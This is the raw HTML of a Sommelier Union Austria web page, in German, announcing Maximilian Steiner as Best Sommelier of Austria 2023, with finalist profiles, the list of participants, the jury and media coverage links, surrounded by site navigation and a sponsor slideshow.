	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://sommelierunion.at/union/der-vorstand/">Der Vorstand</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://sommelierunion.at/partner/">Partner</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://sommelierunion.at/union/landesvereine/">Landesvereine</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://sommelierunion.at/union/statuten/">Statuten</a></li>
	<li id="menu-item-235683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235683"><a href="https://sommelierunion.at/ninja-forms/14t237">Ich möchte Teil der Sommelier Union Austria werden!</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-296"><a href="https://sommelierunion.at/aktuelles/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-255762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255762"><a href="https://sommelierunion.at/bester-sommelier-oesterreichs-2025/">Bester Sommelier Österreichs 2025</a></li>
	<li id="menu-item-254570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254570"><a href="https://sommelierunion.at/sommeliertag-2025/">Sommeliertag 2025</a></li>
	<li id="menu-item-235385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235385"><a href="https://sommelierunion.at/sommeliertag-2024/">Sommeliertag 2024</a></li>
	<li id="menu-item-235384" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234453 current_page_item menu-item-235384"><a href="https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/" aria-current="page">Bester Sommelier Österreichs 2023</a></li>
	<li id="menu-item-235383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235383"><a href="https://sommelierunion.at/bester-nachwuchs-sommelier-oesterreichs-2023/">Bester Nachwuchs Sommelier Österreichs 2023</a></li>
	<li id="menu-item-234414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234414"><a href="https://sommelierunion.at/ninja-forms/12v46i">Feedback für Veranstaltung</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://sommelierunion.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://sommelierunion.at/aktuelles/news/">News</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://sommelierunion.at/aktuelles/rueckblicke/">Rückblicke</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://sommelierunion.at/aktuelles/newsletter/">Newsletteranmeldung</a></li>
	<li id="menu-item-256486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256486"><a href="https://sommelierunion.at/bericht-der-expertenkommission-zum-wettbewerb-bester-sommelier-austria-2023/">Bericht der Expertenkommission</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://sommelierunion.at/kontakt/">Kontakt</a></li>
</ul>				</div>

			</div>
		</div>
	</div>	
	
</header>

<div id="mobile-header">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://sommelierunion.at/">Sommelier Union Austria</a>
							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-hauptmenue-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://sommelierunion.at/der-sommelier/">Der Sommelier</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://sommelierunion.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://sommelierunion.at/gemeinsam-stark/">Gemeinsam stark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235682"><a href="https://sommelierunion.at/ninja-forms/14t237">Ich möchte Teil der Sommelier Union Austria werden!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="https://sommelierunion.at/union/">Die Union</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://sommelierunion.at/union/der-vorstand/">Der Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://sommelierunion.at/partner/">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://sommelierunion.at/union/landesvereine/">Landesvereine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://sommelierunion.at/union/statuten/">Statuten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235683"><a href="https://sommelierunion.at/ninja-forms/14t237">Ich möchte Teil der Sommelier Union Austria werden!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-296"><a href="https://sommelierunion.at/aktuelles/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255762"><a href="https://sommelierunion.at/bester-sommelier-oesterreichs-2025/">Bester Sommelier Österreichs 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254570"><a href="https://sommelierunion.at/sommeliertag-2025/">Sommeliertag 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235385"><a href="https://sommelierunion.at/sommeliertag-2024/">Sommeliertag 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-234453 current_page_item menu-item-235384"><a href="https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/" aria-current="page">Bester Sommelier Österreichs 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235383"><a href="https://sommelierunion.at/bester-nachwuchs-sommelier-oesterreichs-2023/">Bester Nachwuchs Sommelier Österreichs 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234414"><a href="https://sommelierunion.at/ninja-forms/12v46i">Feedback für Veranstaltung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://sommelierunion.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://sommelierunion.at/aktuelles/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://sommelierunion.at/aktuelles/rueckblicke/">Rückblicke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://sommelierunion.at/aktuelles/newsletter/">Newsletteranmeldung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256486"><a href="https://sommelierunion.at/bericht-der-expertenkommission-zum-wettbewerb-bester-sommelier-austria-2023/">Bericht der Expertenkommission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://sommelierunion.at/kontakt/">Kontakt</a></li>
</ul></div>			
				
		</div>
	</div>
</div>

		
			
					<div id="fulltitle" class="titlebar">
				<div class="container">
					<div  id="title" class="ten columns">
						<h1>Bester Sommelier Österreichs 2023</h1>					</div>
					<div id="breadcrumbs" class="six columns">
						<div id="crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sommelierunion.at/" itemprop="url"><span itemprop="title">Sommelier Union Austria</span></a></span> <span class="sep">/</span> <span class="current">Bester Sommelier Österreichs 2023</span></div><!-- #crumbs -->					</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div id="content" class="sixteen columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Maximilian Steiner ist neuer Österreichischer Sommelier Staatsmeister!</h1>
<h4 style="text-align: center;">#BestSommAustria2023</h4>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-3 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><img fetchpriority="high" decoding="async" width="640" height="480" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/A_SOMMELIER_ChristineMiess_WEB1681.jpeg?fit=640%2C480&amp;ssl=1" class="attachment-full" alt="" title="SUA / Christine Miess" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/A_SOMMELIER_ChristineMiess_WEB1681.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/A_SOMMELIER_ChristineMiess_WEB1681.jpeg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /><span class="single_image_caption">SUA / Christine Miess</span></div>
		</div> 
	</div> 

	<div class="vc_col-sm-9 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Scheiblhofer &#8211; The Resort, 23.10.2023. Erst 2017 machte der Juniorchef der Hotels <em>Austria &amp; Bellevue </em>in Obergurgl<em> </em>mit der Ausbildung zum Diplom Sommelier erstmals auf sich aufmerksam. Danach holte er sich in Rekordzeit die Titel Certified Sake Sommelier und Advanced Sommelier by Court of Master Sommeliers und gab vergangenes Jahr bei der Balkan Sommelier Challenge sein Debüt auf der Wettbewerbsbühne – direkt in die Top-10 von 28 internationalen Teilnehmer:innen. Ende Oktober wartet das nächste Abenteuer auf ihn, wenn er auf Einladung der internationalen Sommelier-Organisation ASI als einer von 48 Teilnehmer:innen weltweit zum Bootcamp nach Ecuador eingeladen ist. „<em>Für mich geht ein großer Traum in Erfüllung, auf den ich intensiv hingearbeitet habe. Hinter diesem Erfolg steht eine lange Zeit der Vorbereitung und ich freu mich darauf, was jetzt kommt!</em>“, so der frisch gekürte Beste Sommelier Österreichs 2023.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-9 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1698665942811 wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Profil Stefan Klettern - Finalist mit Platz zwei</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong> </strong></p>
<p>Stefan Klettner macht 2017 als „Bester Nachwuchssommelier Österreichs“ und Finalist beim “Ambassadeur du Champagne” Austria auf sich aufmerksam. Bei der „one belt one road competition“ in China schaffte er es gegen 24 internationale Top-Sommeliers gleich in die vorderen Ränge und wurde auch gleich als Testimonial engagiert. Als nächsten Schritt absolviert er das Advanced Sommelier by Court of Master Sommeliers und heuerte im Restaurant Alchemist in Kopenhagen als Assistant Head Sommelier an. Im Herbst 2023 reüssierte er sowohl bei der Young Sommeliers Competition in Polen als auch bei der litauischen Meisterschaft als Finalist. Für die Wintersaison zieht es Stefan wieder zurück in heimatliche Gefilde, ins Burg Vital Hotel, wo er die Doppelrolle als Restaurantleiter &amp; Head Sommelier übernimmt.</p>

		</div>
	</div>

		</div> 
	</div> 

	<div class="vc_col-sm-3 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><a href="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1251.jpeg?fit=640%2C481&#038;ssl=1" class="prettyPhoto" rel="prettyPhoto[image]"><img decoding="async" width="640" height="481" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1251.jpeg?fit=640%2C481&amp;ssl=1" class="attachment-full" alt="" title="SUA / Christine Miess" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1251.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1251.jpeg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><span class="single_image_caption">SUA / Christine Miess</span></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-3 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><img decoding="async" width="640" height="481" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1421.jpeg?fit=640%2C481&amp;ssl=1" class="attachment-full" alt="" title="SUA / Christine Miess" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1421.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1421.jpeg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /><span class="single_image_caption">SUA / Christine Miess</span></div>
		</div> 
	</div> 

	<div class="vc_col-sm-9 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1698666434587 wpb_content_element vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Portrait Markus Winkler – Finalist mit Platz drei</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Markus Winkler ist Diplom Sommelier und Inhaber des Diploms Certified Sommelier by Court of Master Sommelier. Außerdem zählt er weltweit zu den ganz wenigen, die das Diplom ASI-Certified mit dem Level „Gold“ bestanden haben. Auch Spezialausbildungen in den Themenbereichen Sake und Käse kann er vorweisen. Seine ersten beruflichen Jahre verbrachte Markus in Top-Hotels in Tirol, für kurze Zeit zog es ihn auch nach Wien. Nach einem längeren Engagement in Gstaad dockte er 2014 in Vorarlberg in Lech an, wo er seither im Hotel Aurelio den gesamten Restaurantbereich inklusive Bar und Catering verantwortet und auch die Position des Sommeliers bekleidet.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Alle teilnehmenden Sommeliers (alphabetische Anordnung)<br />
</strong></p>
<ul>
<li>Roman Bolschetz – Geschäftsführer der Hafnerbar &amp; Hotel, Wieselburg</li>
<li>Gernot Fuchs – Assistant Sommelier im Naturhotel Forsthofgut, Leogang</li>
<li>Stefan Klettner – Assistant Head Sommelier im Alchemist, Kopenhagen</li>
<li>Dávid Erik Novák Stand Restaurant, Budapest</li>
<li>Andreas Parzer – Sommelier im Per me Giulio Terrinoni, Rom</li>
<li>Sebastian Pfitzner – Sommelier im Restaurant Shiki, Wien</li>
<li>Zoltán Rocavölgyi – Sommelier im Gasthaus zum Fröhlichen Arbeiter, Apetlon</li>
<li>Maximilian Steiner – Head Sommelier im Hotel Austria &amp; Bellevue, Obergurgl</li>
<li>Szabolcs Toth – Sommelier in der Martin’s Therme &amp; Lodge, Frauenkirchen</li>
<li>Markus Winkler – Restaurantleiter und F&amp;B Assistent im Hotel &amp; Spa Aurelio, Lech am Arlberg</li>
</ul>
<p>&nbsp;</p>
<p><strong>Vielen Dank allen Medienvertretern für die Berichterstattung!</strong></p>
<p><strong><a href="https://burgenland.orf.at/player/20231024/BGM/1698124765208" target="_blank" rel="noopener">-&gt;Radio Burgenland</a></strong></p>
<p><strong><a href="https://tvthek.orf.at/profile/Burgenland-heute/70021/Burgenland-heute/14198695/Bester-Sommelier-gekuert/15493660" target="_blank" rel="noopener">-&gt;ORF Burgenland heute</a></strong></p>
<p><strong><a href="https://www.vinaria.at/magazin/artikeldetailseite?tx_news_pi1%5Baction%5D=detail&amp;tx_news_pi1%5Bcontroller%5D=News&amp;tx_news_pi1%5Bnews_preview%5D=3755&amp;cHash=99c2d688697a0dc55193d25b99b22db9" target="_blank" rel="noopener">-&gt; Vinaria</a></strong></p>
<p><strong><a href="https://newsletter.sommelierunion.at/-%3E%20Gault%20Milau" target="_blank" rel="noopener">-&gt; Gault Milau</a></strong></p>
<p><strong><a href="https://www.gast.at/gastronomie/maximilian-steiner-ist-bester-sommelier-oesterreichs-2023-52180?auth=1" target="_blank" rel="noopener">-&gt; gast.at</a></strong></p>
<p><strong><a href="https://www.wirtschaftszeit.at/" target="_blank" rel="noopener">-&gt; Wirtschaftzeit</a></strong></p>
<p><strong><a href="https://www.hotelundtouristik.at/gastro-und-gv/news/sommelier-meisterschaft-kaiser-max-mit-der-goldenen-nase-84700?utm_source=%2Fmeta%2Fnewsletter%2Fnewsletter&amp;utm_medium=newsletter&amp;utm_campaign=nl485-basic&amp;utm_term=4a6d3076388a74e570347f6b6378d573" target="_blank" rel="noopener">-&gt; Hotel&amp;Touristik</a></strong></p>
<p><strong><a href="https://www.weinburgenland.at/bester-sommelier-oesterreichs-2023/" target="_blank" rel="noopener">-&gt; Wein Burgenland</a></strong></p>
<p><strong><a href="https://www.top.tirol/tourismus/tourismusmeldungen/maximilian-steiner-ist-bester-sommelier-oesterreichs-2023" target="_blank" rel="noopener">-&gt;Top Tirol</a></strong></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-4 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"><a href="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1511.jpeg?fit=640%2C480&#038;ssl=1" class="prettyPhoto" rel="prettyPhoto[image]"><img loading="lazy" decoding="async" width="640" height="480" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1511.jpeg?fit=640%2C480&amp;ssl=1" class="attachment-full" alt="" title="SUA / Christine Miess" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1511.jpeg?w=640&amp;ssl=1 640w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2023/10/SOMMELIER_ChristineMiess_WEB1511.jpeg?resize=300%2C225&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><span class="single_image_caption">SUA / Christine Miess</span></div>
		</div> 
	</div> 

	<div class="vc_col-sm-8 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Annemarie Foidl</strong>, Präsidentin der Sommelier Union Austria, zum Ergebnis des Wettbewerbs: „Dieser Wettbewerb zählt zu den Herzstücken in der Arbeit der Sommelier Union Austria. Ich freue mich, dass sich so enorm kompetente Kandidat:innen dieser Herausforderung gestellt haben und wir auch einige internationale Sommelières und Sommeliers als Wettbewerbsteilnehmer:innen begrüßen durften. Alle haben Unglaubliches geleistet. Ich gratuliere dem neuen Besten Sommelier Österreichs Maximilian Steiner ganz herzlich zu seinem Erfolg!&#8221;</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Jurymitglieder: </strong></p>
<ul>
<li>Philipp Künemund, Vize Präsident Deutsche Sommelier Union</li>
<li>Bernd Kreiss, Bester Sommelier Europas 1992</li>
<li>Carole Stein, Sommelier Trainerin</li>
<li>Natascha Quester, Vorstand Vienna Somms</li>
<li>George Lukas, Sommelierschule in Griechenland</li>
<li>Janis Kalkis, Sommelier-Präseident Lettland</li>
<li>Ivo Dvorak, Vize-Sommelierpräsident Tschechien</li>
<li>Aris Skavenitis, Bester Sommelier Griechenlands</li>
<li>Pierre Dagnini, Top-Sommelier aus der Schweiz</li>
</ul>

		</div>
	</div>

		</div> 
	</div> 
</div></div>
</div>
		
		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="sixteen columns"><div id="block-7" class="widget widget_block">
<h1 class="wp-block-heading">Unsere Sponsoren</h1>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-jetpack-slideshow aligncenter is-style-rectangular" data-autoplay="true" data-delay="5" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="235" alt="" class="wp-block-jetpack-slideshow_image wp-image-1532" data-id="1532" src="https://sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac-300x235.png" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac.png?resize=300%2C235&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac.png?resize=768%2C602&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac.png?resize=1024%2C802&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac.png?resize=600%2C470&amp;ssl=1 600w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2019/05/logo-weinviertel-dac.png?w=1532&amp;ssl=1 1532w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="173" alt="" class="wp-block-jetpack-slideshow_image wp-image-414" data-id="414" src="https://sommelierunion.at/wp-content/uploads/2015/11/san_pellegrino_logo-300x173.jpg" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2015/11/san_pellegrino_logo.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2015/11/san_pellegrino_logo.jpg?w=520&amp;ssl=1 520w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="52" alt="" class="wp-block-jetpack-slideshow_image wp-image-227118" data-id="227118" src="https://sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo-300x52.png" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=300%2C52&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=1024%2C177&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=768%2C133&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=1536%2C266&amp;ssl=1 1536w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=2048%2C355&amp;ssl=1 2048w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/12/Leithaberg-DAC_Logo.png?resize=600%2C104&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="210" alt="" class="wp-block-jetpack-slideshow_image wp-image-248463" data-id="248463" src="https://sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White-300x210.jpg" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=768%2C538&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=1536%2C1075&amp;ssl=1 1536w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=2048%2C1434&amp;ssl=1 2048w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Verti_RGB_Black_BG_White.jpg?w=2322&amp;ssl=1 2322w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="173" alt="" class="wp-block-jetpack-slideshow_image wp-image-248465" data-id="248465" src="https://sommelierunion.at/wp-content/uploads/2025/01/oesterreich_wein_logo-300x173.jpg" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/oesterreich_wein_logo.jpg?resize=300%2C173&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/oesterreich_wein_logo.jpg?w=520&amp;ssl=1 520w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="278" alt="" class="wp-block-jetpack-slideshow_image wp-image-248467" data-id="248467" src="https://sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz-300x278.png" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?resize=300%2C278&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?resize=1024%2C950&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?resize=768%2C713&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?resize=1536%2C1425&amp;ssl=1 1536w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?resize=600%2C557&amp;ssl=1 600w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/LP_Logo_Commercial_Schwarz.png?w=1776&amp;ssl=1 1776w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="300" height="145" alt="" class="wp-block-jetpack-slideshow_image wp-image-248464" data-id="248464" 